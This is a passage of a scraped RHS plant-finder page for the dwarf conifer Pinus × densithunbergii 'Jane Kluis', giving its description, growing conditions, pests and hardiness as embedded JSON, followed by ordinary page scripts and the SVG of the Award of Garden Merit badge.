href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/327552/pinus-densithunbergii-jane-kluis/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/327552?":{"body":{"id":327552,"synonyms":[{"id":66166,"name":"\u003Cem>Pinus\u003C/em> \u003Cem>densiflora\u003C/em> 'Jane Kluis'"}],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Pinus × densithunbergii 'Jane Kluis'|pine 'Jane Kluis'","autoCompleteFieldList":["Pinus × densithunbergii 'Jane Kluis'"],"semanticSearchField":"Botanical name: Pinus × densithunbergii 'Jane Kluis'. Preferred Common Name: pine 'Jane Kluis'. Family: Pinaceae. Genus: Pinus. Description: A low-growing, branching dwarf conifer to 1.5m high, with rounded clusters of stiff, bright green needles, and numerous pale, whitish buds in spring. Genus information: Pinus can be shrubs or large, evergreen trees, some species with attractive bark, developing an irregular outline with age and bearing long needle-like leaves in bundles of 2, 3 or 5; conspicuous cones may fall or remain on the tree for years. Cultivation: Grow in well drained, preferably neutral to acidic soil in full sun. Characteristics: plant type: Shrub, Conifer, height: 1-1.5 metres, spread: 1.5-2.5 metres, foliage: Evergreen, sunlight requirements: Full sun, soil type: Chalk, Clay, Loam, Sand, aspect: South-facing, West-facing, hardiness: H7 (very hardy), moisture requirements: Well-drained, pH requirements: Acid, Neutral, habit: Spreading/Branched, time to full height: 10-20 years, exposure: Exposed, Sheltered. Colors and features: foliage color: Mid Green, White in SpringMid Green in Summer, Autumn and  Winter. Suggested uses: Banks and Slopes, City/Courtyard Gardens, Coastal, Cottage/Informal Garden, Flower borders and beds, Low Maintenance, Drought Resistant. Care information: pruning: No pruning required, propagation: Propagate by grafting, pest resistance: May be susceptible to adelgids, conifer aphid, sawfly larvae, and pine shoot moth, disease resistance: May be susceptible to honey fungus and needle cast diseases. Special features: awards: Award of Garden Merit","botanicalName":"\u003Cem>Pinus\u003C/em> × \u003Cem>densithunbergii\u003C/em> 'Jane Kluis'","botanicalNameUnFormatted":"Pinus × densithunbergii 'Jane Kluis'","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"phbe01435.jpg","copyRight":"visionspictures.com"},{"image":"phbe01436.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[visionspictures.com], [visionspictures.com]","commonName":"pine 'Jane Kluis'","commonNameSortField":"pine 'Jane Kluis'","nurseriesCount":4,"hardinessLevel":9,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":true,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[2,4,1,3],"spreadType":[5],"heightType":[4],"timeToFullHeight":[5],"aspect":[3,4],"moisture":[1],"ph":[1,3],"suggestedPlantUses":[2,3,4],"plantingPlaces":[1,3],"exposure":[2,1],"plantType":[6,19],"foliage":[2],"habit":[8],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,10014,1006,1014,2006,3006,4006],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":1,"colour":14,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1}],"spread":"1.5-2.5 metres","height":"1-1.5 metres","cultivation":"Grow in well drained, preferably neutral to acidic soil in full sun","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/adelgids\">adelgids\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/conifer-aphids\">conifer aphid\u003C/a>, sawfly larvae, and pine shoot moth","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a> and needle cast diseases","pruning":"No pruning required","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/fruit/fruit-trees/grafting-ornamental\">grafting\u003C/a>","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0229461","family":"Pinaceae","genus":"Pinus","entityDescription":"A low-growing, branching dwarf conifer to 1.5m high, with rounded clusters of stiff, bright green needles, and numerous pale, whitish buds in spring","genusDescription":"Pinus can be shrubs or large, evergreen trees, some species with attractive bark, developing an irregular outline with age and bearing long needle-like leaves in bundles of 2, 3 or 5; conspicuous cones may fall or remain on the tree for years"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 13:11:37 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/327552","responseType":"json"},"plantDetailsStateKey_327552":{"id":327552,"synonyms":["\u003Cem>Pinus\u003C/em> \u003Cem>densiflora\u003C/em> 'Jane Kluis'"],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Pinus × densithunbergii 'Jane Kluis'|pine 'Jane Kluis'","autoCompleteFieldList":["Pinus × densithunbergii 'Jane Kluis'"],"semanticSearchField":"Botanical name: Pinus × densithunbergii 'Jane Kluis'. Preferred Common Name: pine 'Jane Kluis'. Family: Pinaceae. Genus: Pinus. Description: A low-growing, branching dwarf conifer to 1.5m high, with rounded clusters of stiff, bright green needles, and numerous pale, whitish buds in spring. Genus information: Pinus can be shrubs or large, evergreen trees, some species with attractive bark, developing an irregular outline with age and bearing long needle-like leaves in bundles of 2, 3 or 5; conspicuous cones may fall or remain on the tree for years. Cultivation: Grow in well drained, preferably neutral to acidic soil in full sun. Characteristics: plant type: Shrub, Conifer, height: 1-1.5 metres, spread: 1.5-2.5 metres, foliage: Evergreen, sunlight requirements: Full sun, soil type: Chalk, Clay, Loam, Sand, aspect: South-facing, West-facing, hardiness: H7 (very hardy), moisture requirements: Well-drained, pH requirements: Acid, Neutral, habit: Spreading/Branched, time to full height: 10-20 years, exposure: Exposed, Sheltered. Colors and features: foliage color: Mid Green, White in SpringMid Green in Summer, Autumn and  Winter. Suggested uses: Banks and Slopes, City/Courtyard Gardens, Coastal, Cottage/Informal Garden, Flower borders and beds, Low Maintenance, Drought Resistant. Care information: pruning: No pruning required, propagation: Propagate by grafting, pest resistance: May be susceptible to adelgids, conifer aphid, sawfly larvae, and pine shoot moth, disease resistance: May be susceptible to honey fungus and needle cast diseases. Special features: awards: Award of Garden Merit","botanicalName":"\u003Cem>Pinus\u003C/em> × \u003Cem>densithunbergii\u003C/em> 'Jane Kluis'","botanicalNameUnFormatted":"Pinus × densithunbergii 'Jane Kluis'","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"phbe01435.jpg","copyRight":"visionspictures.com"},{"image":"phbe01436.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[visionspictures.com], [visionspictures.com]","commonName":"pine 'Jane Kluis'","commonNameSortField":"pine 'Jane Kluis'","nurseriesCount":4,"hardinessLevel":9,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":true,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[2,4,1,3],"spreadType":[5],"heightType":[4],"timeToFullHeight":[5],"aspect":[3,4],"moisture":[1],"ph":[1,3],"suggestedPlantUses":[2,3,4],"plantingPlaces":[1,3],"exposure":[2,1],"plantType":[6,19],"foliage":[2],"habit":[8],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,10014,1006,1014,2006,3006,4006],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":1,"colour":14,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1}],"spread":"1.5-2.5 metres","height":"1-1.5 metres","cultivation":"Grow in well drained, preferably neutral to acidic soil in full sun","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/adelgids\">adelgids\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/conifer-aphids\">conifer aphid\u003C/a>, sawfly larvae, and pine shoot moth","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a> and needle cast diseases","pruning":"No pruning required","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/fruit/fruit-trees/grafting-ornamental\">grafting\u003C/a>","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0229461","family":"Pinaceae","genus":"Pinus","entityDescription":"A low-growing, branching dwarf conifer to 1.5m high, with rounded clusters of stiff, bright green needles, and numerous pale, whitish buds in spring","genusDescription":"Pinus can be shrubs or large, evergreen trees, some species with attractive bark, developing an irregular outline with age and bearing long needle-like leaves in bundles of 2, 3 or 5; conspicuous cones may fall or remain on the tree for years","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"},{"colour":14,"name":"White"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}]}},"4":{"id":4,"name":"Winter","colour":{"1":[{"colour":6,"name":"Green"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rhs.org.uk/assets/styles/images/icons/RHS-AGM--Small-Vert__web.svg
body_size: 2106
content:
<svg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="-5 0 38 38"><style>.a{clip-path:url(#SVGID_2_);fill:#FFF;}</style><defs><rect x="-5" width="38.1" height="38.1"/></defs><path d="M33 19C33 8.5 24.5 0 14 0 3.5 0-5 8.5-5 19c0 10.5 8.5 19 19 19C24.5 38 33 29.5 33 19" style="clip-path:url(#SVGID_2_);fill:#00584A"/><path d="M29.4 24.1c0.6 0.2 0.8 0.2 1.2 0.4l0.3-0.9c-0.3-0.1-0.6-0.1-1.2-0.3l-2-0.6 0.3-1.1 -0.6-0.2c0 0.2-0.1 0.5-0.2 0.9l-0.7 2.1 0.7 0.3c0-0.3 0.1-0.7 0.2-0.9l0.1-0.3L29.4 24.1zM29.4 20.7c0.6 0 1.1-0.5 1.1-1.1 0-0.6-0.5-1.1-1.1-1.1s-1.1 0.5-1.1 1.1C28.3 20.2 28.8 20.7 29.4 20.7M28.3 26.9c0.4 0.2 0.6 0.3 0.9 0.5l0.5-0.9c-0.4-0.1-1-0.4-1.3-0.6l-1.3-0.7c-0.4-0.2-0.6-0.4-0.9-0.5L25.8 25.7c0.4 0.1 0.6 0.3 1.1 0.5L28.3 26.9zM24.8 28c0.1-0.1 0.2-0.2 0.3-0.4 0.2-0.3 0.4-0.4 0.7-0.2 0.3 0.2 0.3 0.7-0.1 1.1 0 0.1-0.1 0.1-0.1 0.1L24.8 28zM24.6 29l1.5 1.2c0.4 0.3 0.6 0.5 0.8 0.7l0.6-0.7c-0.2-0.2-0.6-0.4-0.8-0.6l-0.5-0.4 0.1-0.2c0.7 0.1 1.4 0.3 2 0.2l0.6-0.9c-0.9 0.1-1.2 0.1-2.2-0.1 0.1-0.3 0.3-1-0.3-1.4 -0.6-0.5-1.2-0.3-1.7 0.4 -0.1 0.1-0.2 0.3-0.3 0.5 -0.1 0.2-0.2 0.3-0.3 0.5l-0.2 0.3C24 28.5 24.2 28.7 24.6 29M22.4 31l1.1 1.4c0.3 0.4 0.4 0.6 0.6 0.9l1.8-1.4 -0.4-0.6c-0.2 0.2-0.5 0.5-0.9 0.8l-0.2 0.2 -0.7-0.9 0.2-0.2c0.4-0.3 0.6-0.4 0.8-0.6l-0.4-0.6c-0.3 0.2-0.5 0.5-0.8 0.7l-0.2 0.2 -0.6-0.7 0.2-0.2c0.3-0.3 0.6-0.5 0.9-0.7l-0.5-0.6 -1.8 1.5C21.9 30.4 22.1 30.6 22.4 31M18.2 31.7l-1.2 0.5c0.1 0.3 0.3 0.6 0.4 0.8 0.1 0.1 0.1 0.3 0.2 0.4 0.3 0.8 0.5 1.7 0.8 2.5l0.8-0.3c-0.1-0.3-0.3-0.6-0.4-0.9 -0.3-0.7-0.5-1.4-0.8-2.1l0 0c0.5 0.6 0.9 1.1 1.4 1.7 0.3 0.3 0.5 0.6 0.8 1l0.9-0.4c-0.1-0.5-0.1-1-0.1-1.6 0-0.6-0.1-1.2-0.1-1.8l0 0c0.3 0.8 0.6 1.5 0.9 2.3 0.1 0.2 0.2 0.5 0.2 0.7l0.8-0.5c-0.2-0.4-0.3-0.6-0.5-1 -0.4-0.9-0.8-1.8-1.2-2.7l-1.1 0.5c0 0.6 0.1 1.2 0.1 1.8 0 0.6 0.1 1.2 0.1 1.8l0 0c-0.2-0.3-0.5-0.7-0.7-1C19.1 32.9 18.6 32.3 18.2 31.7M11.4 35.1c0 0.4-0.1 0.8-0.1 1.2l0.8 0.1c0-1 0.1-2.1 0.1-3.1l0 0c0.5 1.1 1 2.1 1.5 3.2l1 0c0-0.3 0-0.7 0-1l0.1-1.8c0-0.4 0.1-0.8 0.1-1.2l-0.9-0.1c0 0.4 0 0.8 0 1.3l0 1.8 0 0c-0.2-0.5-0.4-1-0.7-1.5 -0.3-0.6-0.6-1.2-0.9-1.7l-1-0.1c0 0.5 0 1 0 1.4L11.4 35.1zM7.9 34.2c-0.2 0.4-0.2 0.7-0.4 1l2.2 0.8 0.3-0.7c-0.3 0-0.7-0.1-1.1-0.3l-0.3-0.1 0.4-1.1 0.3 0.1c0.4 0.2 0.7 0.2 1 0.4l0.3-0.6c-0.4-0.1-0.7-0.2-1-0.3l-0.3-0.1 0.3-0.9 0.3 0.1c0.4 0.1 0.8 0.3 1 0.4l0.2-0.6L8.8 31.3c0 0.3-0.1 0.7-0.3 1.1L7.9 34.2zM3 29.4l0.8-0.8c0.1 0.1 0.2 0.2 0.4 0.3 0.3 0.3 0.4 0.6 0.1 0.8 -0.3 0.3-0.7 0.2-1.1-0.2C3.1 29.5 3.1 29.5 3 29.4M1.5 29.7c-0.3 0.3-0.5 0.5-0.8 0.7l0.6 0.7c0.2-0.2 0.5-0.5 0.7-0.8l0.5-0.5 0.2 0.1c-0.2 0.7-0.4 1.4-0.5 2l0.8 0.7c0-0.9 0.1-1.2 0.3-2.2 0.3 0.1 0.9 0.4 1.4-0.1 0.5-0.5 0.4-1.2-0.2-1.8 -0.1-0.1-0.3-0.3-0.5-0.4 -0.2-0.1-0.3-0.2-0.4-0.4l-0.2-0.2c-0.2 0.3-0.4 0.5-0.7 0.8L1.5 29.7zM0.3 26.8c0.5-0.1 1.1-0.2 1.6-0.4l-0.1 0.1c-0.5 0.4-0.8 0.9-1.1 1.1L0.3 26.8zM-0.4 26.2c-0.5 0.1-1 0.1-1.5 0.2l0.5 0.8c0.3-0.1 0.9-0.2 1.1-0.3L0.4 28c-0.2 0.2-0.6 0.6-0.8 0.9l0.6 0.8c0.3-0.4 0.5-0.8 0.9-1.2l0.5-0.6c0.5-0.5 0.9-1.1 1.3-1.4l-0.7-0.9c-0.6 0.3-1.2 0.3-1.7 0.4L-0.4 26.2zM-2.5 25.1c0.1 0.4 0.2 0.7 0.4 0.9 0.3-0.1 0.7-0.2 1-0.3l1-0.3c-0.1-0.2-0.2-0.5-0.2-0.6 -0.1-0.2-0.1-0.5-0.2-0.7l-0.6 0.2 0.2 0.7 -0.7 0.2c0-0.1-0.1-0.1-0.1-0.2 -0.2-0.7 0.1-1.5 1.1-1.8 0.8-0.2 1.4 0.1 1.6 0.9 0.1 0.3 0.1 0.5 0.2 0.8l0.7-0.2c0-0.3-0.1-0.6-0.2-0.8 -0.4-1.3-1.4-1.9-2.6-1.5C-2.2 22.6-2.9 23.7-2.5 25.1M-1.3 20.7c0.6 0 1.1-0.5 1.1-1.1 0-0.6-0.5-1.1-1.1-1.1 -0.6 0-1.1 0.5-1.1 1.1C-2.5 20.2-2 20.7-1.3 20.7M-1.5 14.6c0.4 0.1 0.5 0.5 0.4 1.1 0 0.1 0 0.1-0.1 0.2l-1.1-0.3c0-0.2 0-0.3 0.1-0.5C-2.1 14.7-1.9 14.5-1.5 14.6M-2.8 14.8c0 0.2-0.1 0.4-0.1 0.6 0 0.2-0.1 0.4-0.1 0.6l-0.1 0.3c0.3 0 0.7 0.1 1.2 0.2l1.8 0.4c0.5 0.1 0.7 0.1 1 0.2l0.2-0.9c-0.3-0.1-0.7-0.1-1-0.2l-0.7-0.2 0-0.2c0.7-0.2 1.2-0.3 1.8-0.7l0.4-1c-0.7 0.4-1.1 0.6-2.1 0.9 0-0.3-0.2-1-0.8-1.2C-2.1 13.5-2.6 13.9-2.8 14.8M2.6 10.4l-1.6-0.9C0.6 9.2 0.2 9 0 8.8l-0.5 0.9c0.3 0.1 0.7 0.3 1.1 0.5l0.4 0.2 -0.8 1.3 -0.4-0.2c-0.4-0.2-0.7-0.5-1-0.6l-0.5 0.9c0.3 0.1 0.7 0.3 1.1 0.5l1.6 1c0.4 0.2 0.6 0.4 0.9 0.6l0.4-0.9c-0.3-0.1-0.6-0.3-0.9-0.4l-0.7-0.4 0.8-1.3 0.7 0.4c0.4 0.2 0.5 0.4 0.8 0.5l0.6-0.8C3.2 10.8 2.8 10.5 2.6 10.4M4.8 9.8c0.6-0.6 0.7-1.4 0.2-1.9C4.4 7.3 3.7 7.6 3.1 7.7 2.7 7.8 2.4 7.9 2.2 7.7 2.1 7.6 2.2 7.3 2.5 7c0.3-0.2 0.5-0.4 0.7-0.5L2.6 6C2.5 6.1 2.2 6.3 1.9 6.6c-0.6 0.6-0.7 1.3-0.2 1.8C2.1 8.8 2.7 8.7 3.2 8.6 3.7 8.5 4.2 8.3 4.4 8.6 4.6 8.7 4.5 9 4.2 9.3c-0.3 0.3-0.6 0.5-0.9 0.6l0.5 0.5C3.9 10.4 4.4 10.1 4.8 9.8M6.3 30.8c0.1 0 0.2 0.1 0.3 0.1 0.6 0.4 0.9 1.1 0.3 2 -0.5 0.7-1 0.8-1.7 0.3 -0.1-0.1-0.2-0.2-0.3-0.2L6.3 30.8zM5.9 29.7c-0.1 0.3-0.3 0.7-0.5 1l-1 1.6c-0.2 0.4-0.4 0.6-0.6 0.9l0.3 0.2c0.1 0.1 0.3 0.2 0.4 0.3 0.1 0.1 0.3 0.2 0.4 0.3 0.9 0.5 2 0.6 2.7-0.6 0.9-1.4 0.2-2.6-0.7-3.1 -0.1-0.1-0.3-0.1-0.4-0.2 -0.1-0.1-0.3-0.1-0.4-0.2L5.9 29.7zM8.2 14.3c2.1 3.8 1.9 3.4 3 4.8 0 0-0.1 0.1-0.1 0.1 -0.2-0.3-1-1-1.8-1.6 -2.2-0.7-3.3-2.5-2.6-3.5C7.2 13.3 8.2 14.3 8.2 14.3M16.6 19.1c1-1.5 0.8-1 3-4.8 0 0 1-1 1.5-0.1 0.7 1-0.4 2.8-2.6 3.5 -0.8 0.6-1.5 1.3-1.8 1.6C16.7 19.2 16.7 19.1 16.6 19.1M6.1 12.9c-1.6 1.2-0.4 4.2 2.8 5.2 1.4 0.8 2 1.8 2.7 2.7 0.3 0.4 0.6 0.2 0.8 0.1 1.4 2.8-1 5.5-1.2 5.8 -0.4 0.5-1.1 0.5-1.1 0.5s-0.2 0.1-0.3 0.3c0 0 0 0.5 0 0.5 1.4 0.5 4 0.5 4.2 0.5 0.2 0 2.8 0 4.2-0.5 0 0 0-0.5 0-0.5 0-0.2-0.3-0.3-0.3-0.3s-0.8 0-1.1-0.5c-0.2-0.3-2.6-3-1.2-5.8 0.1 0.1 0.5 0.3 0.8-0.1 0.6-0.9 1.3-2 2.7-2.7 3.2-1 4.4-4 2.8-5.2 -0.8-0.6-1.6-0.1-1.6-0.1s0.3-1.3 0.2-1.8c-0.6-0.2-2.9-0.7-6.3-0.8 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 -3.4 0-5.7 0.6-6.3 0.8 -0.1 0.4 0.2 1.8 0.2 1.8S6.9 12.3 6.1 12.9M8.1 5.3L7.3 5.8C7.2 5.3 7.2 4.6 7 4l0 0C7.4 4.5 7.9 5 8.1 5.3M10.3 6.2C9.9 5.9 9.5 5.6 9 5.1L8.4 4.6C7.9 4.1 7.4 3.4 7.2 3.1L6.3 3.7c0.2 0.6 0.3 1.3 0.4 1.9L6.7 6.5c0.1 0.5 0.1 0.9 0.1 1.4l0.8-0.5C7.6 7.1 7.4 6.6 7.4 6.3l1.1-0.6C8.7 5.9 9 6.3 9.3 6.5L10.3 6.2zM14.3 3.3c0.1-0.6 0.2-1.3 0.3-1.8l-0.9 0.2c0 0.5-0.1 1.2-0.2 2l-0.2 1.3L13.4 5l-0.4-1.2c-0.3-0.8-0.5-1.5-0.6-2l-1 0.2c0 0.6 0 1.4-0.1 2l-0.1 1.3 0 0c-0.2-0.7-0.7-2.3-1.1-3.2l-0.9 0.2c0.3 0.4 0.5 1.1 0.8 1.7l0.3 0.7c0.2 0.5 0.4 0.9 0.5 1.4l1.1-0.2c0-0.5 0.1-1.8 0.1-2.7l0 0c0.2 0.7 0.6 1.9 0.8 2.6l1.2-0.1c0-0.4 0.1-1 0.1-1.4L14.3 3.3zM17.2 4.5l-0.9-0.2c0.2-0.4 0.5-1 0.8-1.6L17 2.7C17 3.3 17.1 4.1 17.2 4.5M17.3 6.1l1.1 0.3c-0.1-0.5-0.3-1-0.4-1.6l-0.1-0.8c-0.1-0.7-0.2-1.5-0.2-2l-1.1 0c-0.2 0.6-0.5 1.2-0.8 1.7l-0.4 0.7c-0.3 0.5-0.5 0.8-0.7 1.2l1 0.1c0.1-0.3 0.3-0.7 0.4-1l1.2 0.2C17.3 5.3 17.3 5.7 17.3 6.1M21.8 4.9c-0.2 0.3-0.6 0.4-1.1 0.2 -0.1 0-0.1-0.1-0.2-0.1l0.5-1c0.1 0.1 0.3 0.1 0.4 0.2C21.8 4.3 22 4.6 21.8 4.9M22.6 5.3c0.3-0.7 0.1-1.3-0.7-1.7 -0.2-0.1-0.4-0.2-0.5-0.2 -0.2-0.1-0.4-0.2-0.5-0.2l-0.3-0.2c-0.1 0.3-0.2 0.7-0.4 1.1l-0.8 1.7c-0.2 0.4-0.3 0.6-0.4 0.9l0.9 0.4c0.1-0.3 0.2-0.6 0.3-0.9l0.3-0.6 0.2 0.1c0 0.7 0 1.3 0.2 1.9l1 0.6c-0.3-0.8-0.3-1.2-0.3-2.3C21.6 5.9 22.3 5.9 22.6 5.3M24.9 8.7c-0.6 0.6-1.1 0.5-1.7 0 -0.1-0.1-0.2-0.2-0.2-0.3l1.8-2c0.1 0.1 0.2 0.1 0.2 0.2C25.6 7.1 25.7 7.9 24.9 8.7M25.6 9.3c1.2-1.2 0.7-2.5-0.1-3.2 -0.1-0.1-0.2-0.2-0.4-0.3 -0.1-0.1-0.2-0.2-0.3-0.3l-0.3-0.2c-0.2 0.3-0.4 0.6-0.7 0.9l-1.3 1.4c-0.3 0.3-0.4 0.5-0.7 0.7l0.3 0.3C22.3 8.7 22.4 8.8 22.5 8.9c0.1 0.1 0.3 0.3 0.4 0.4C23.7 10 24.9 10 25.6 9.3M28.1 13.1c-0.7 0.4-1.5 0.3-1.8-0.2 -0.3-0.5 0.1-1.2 0.8-1.6 0.7-0.4 1.4-0.3 1.7 0.3C29.2 12.1 28.9 12.7 28.1 13.1M29.5 11.2c-0.5-1-1.6-1.3-2.7-0.7 -1.1 0.6-1.6 1.7-1.1 2.7 0.5 1 1.8 1.2 2.8 0.6C29.6 13.3 30 12.2 29.5 11.2M31.1 16.5l-0.5-2.3c-0.3 0.1-0.7 0.3-1.1 0.4l-1.8 0.4c-0.5 0.1-0.7 0.1-1 0.2l0.2 0.9c0.3-0.1 0.7-0.1 1-0.2l0.8-0.2 0.1 0.3c0.1 0.5 0.1 0.7 0.2 1l0.7-0.1c-0.1-0.4-0.2-0.7-0.3-1l-0.1-0.3 1-0.2 0.1 0.3c0.1 0.4 0.2 0.8 0.2 1.1L31.1 16.5z" class="a"/><path d="M28.3 34.2l0 1.4v0c0 0 0 0.1 0 0.1h0.1c0 0 0.1 0 0.1-0.1l0-1 0.4 1c0 0 0 0 0.1 0h0.1c0 0 0 0 0.1 0l0.4-1 0 1c0 0 0 0.1 0.1 0.1h0.2c0 0 0.1 0 0.1-0.1v0l-0.1-1.4c0 0 0-0.1-0.1-0.1h-0.1c0 0 0 0-0.1 0l-0.5 1.1 -0.5-1.1c0 0 0 0-0.1 0h-0.1C28.3 34.1 28.3 34.1 28.3 34.2M27.1 34.2v0.1c0 0 0 0 0.1 0h0.4v1.3c0 0 0 0.1 0.1 0.1h0.2c0 0 0.1 0 0.1-0.1v-1.3h0.4c0 0 0.1 0 0.1 0l0-0.1v0c0 0 0 0-0.1 0h-1.1C27.1 34.1 27.1 34.1 27.1 34.2" class="a"/></svg>